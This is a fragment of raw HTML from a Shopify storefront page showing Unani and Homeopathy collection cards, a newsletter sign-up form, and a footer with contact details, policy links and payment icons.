              srcset="//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=165 165w,//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=330 330w,//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=535 535w,//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=750 750w,//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=1000 1000w,//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537 1024w
              "
              src="//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/unani"
              
              class="full-unstyled-link"
            >
              Unani
            </a>
          </h3><p class="card__caption">
              
Unani medicine, also called Unani tibb, Arabian medicine, or Islamic medicine, a traditional...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/unani"
              
              class="full-unstyled-link"
            >
              Unani
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//uniqrr.com/cdn/shop/collections/Black_And_White_Illustrated_Eagle_Logo_1.jpg?v=1759659262&width=165 165w,//uniqrr.com/cdn/shop/collections/Black_And_White_Illustrated_Eagle_Logo_1.jpg?v=1759659262&width=330 330w,//uniqrr.com/cdn/shop/collections/Black_And_White_Illustrated_Eagle_Logo_1.jpg?v=1759659262 500w
              "
              src="//uniqrr.com/cdn/shop/collections/Black_And_White_Illustrated_Eagle_Logo_1.jpg?v=1759659262&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/homoeopathy"
              
              class="full-unstyled-link"
            >
              Homeopathy
            </a>
          </h3><p class="card__caption">
              
Homeopathy is an alternative medicine based on the theory of treating 'like with...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/homoeopathy"
              
              class="full-unstyled-link"
            >
              Homeopathy
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section><div id="shopify-section-template--19204975755447__section_divider_tTPrd8" class="shopify-section"><style data-shopify>
  .section-divider-template--19204975755447__section_divider_tTPrd8 {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--19204975755447__section_divider_tTPrd8-top-padding {
    height: 0px;
  }
  .section-template--19204975755447__section_divider_tTPrd8-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19204975755447__section_divider_tTPrd8-top-padding {
      height: 0px;
    }
    .section-template--19204975755447__section_divider_tTPrd8-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19204975755447__section_divider_tTPrd8.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19204975755447__section_divider_tTPrd8.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19204975755447__section_divider_tTPrd8-top-padding color-accent-1 shape-color-template--19204975755447__section_divider_tTPrd8 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19204975755447__section_divider_tTPrd8 color-background-1 bg-color-template--19204975755447__section_divider_tTPrd8 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19204975755447__section_divider_tTPrd8">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--19204975755447__section_divider_tTPrd8-bottom-padding color-background-1 bg-color-template--19204975755447__section_divider_tTPrd8 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19204975755447__newsletter_9PYFGc" class="shopify-section section"><style data-shopify>.section-template--19204975755447__newsletter_9PYFGc-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19204975755447__newsletter_9PYFGc-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19204975755447__newsletter_9PYFGc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19204975755447__newsletter_9PYFGc color-background-1 gradient content-container isolate content-container--full-width section-template--19204975755447__newsletter_9PYFGc-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Be the first to know about new collections and exclusive offers.</p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19204975755447__newsletter_9PYFGc"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19204975755447__newsletter_9PYFGc">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19204976115895__section_divider_d6MFUc" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19204976115895__section_divider_d6MFUc {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19204976115895__section_divider_d6MFUc-top-padding {
    height: 0px;
  }
  .section-sections--19204976115895__section_divider_d6MFUc-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19204976115895__section_divider_d6MFUc-top-padding {
      height: 0px;
    }
    .section-sections--19204976115895__section_divider_d6MFUc-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19204976115895__section_divider_d6MFUc.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19204976115895__section_divider_d6MFUc.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19204976115895__section_divider_d6MFUc-top-padding color-background-1 bg-color-sections--19204976115895__section_divider_d6MFUc always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19204976115895__section_divider_d6MFUc color-background-1 bg-color-sections--19204976115895__section_divider_d6MFUc always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--19204976115895__section_divider_d6MFUc">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 226.97"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 120px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,81,21.8,70.3C43.6,60,87,38,131,27.7,174.5,17,218,17,262,49c43.5,32,87,96,131,106.7C436.4,166,480,124,524,97c43.3-27,87-37,131-26.7,43.2,10.7,87,42.7,130,64C829.1,156,873,166,916,161c44-5,88-27,131-58.7C1090.9,70,1135,28,1178,17c43.8-11,87,11,131,26.7,43.7,16.3,87,26.3,109,32l22,5.3V241H0Z" transform="translate(0 -14.03)"/>
        </svg>
      
  </div>
</div>
<div class="section-sections--19204976115895__section_divider_d6MFUc-bottom-padding color-accent-1 shape-color-sections--19204976115895__section_divider_d6MFUc always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19204976115895__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19204976115895__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19204976115895__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19204976115895__footer.color-custom {
    --color-background: 239, 7, 7;
    --gradient-background: #ef0707;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19204976115895__footer color-accent-1 gradient section-sections--19204976115895__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid">
            <!-- Custom Android App Block aligned horizontally -->
            <div class="footer-block grid__item footer-block--custom" style="text-align: center; margin-top: 0px;">
              <h3 class="footer-block__heading" style="color:rgb(255, 255, 255); margin-bottom: 10px;">Get our Android App</h3>
              <a href="https://play.google.com/store/apps/details?id=com.uniqrr.uniqrrapp&hl=en" 
                target="_blank" rel="noopener">
                <img 
                  src="[data-uri]"
                  alt="Get it on Google Play"
                  style="width: 220px; height: auto; border-radius: 6px; transition: transform 0.2s ease;"
                  onmouseover="this.style.transform='scale(1.05)'"
                  onmouseout="this.style.transform='scale(1)'"
                >
              </a>
            </div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Contact Information</h2><div class="rte"><p><strong>Head Office:</strong></p><p><em>Uniqrr Technologies Pvt. Ltd.</em></p><p>1st Floor, Sapna Complex, Phaphala Street, Railway Road, Aligarh-202001 (India)</p><p><strong>CIN</strong>-<br/>U72900UP2020PTC130898</p></div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Policy Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/59180318903/account/profile?locale=en&region_country=IN"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              My Account
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/59180318903/account/orders?locale=en&region_country=IN"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              My Orders
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog 
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/frequently-asked-questions-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 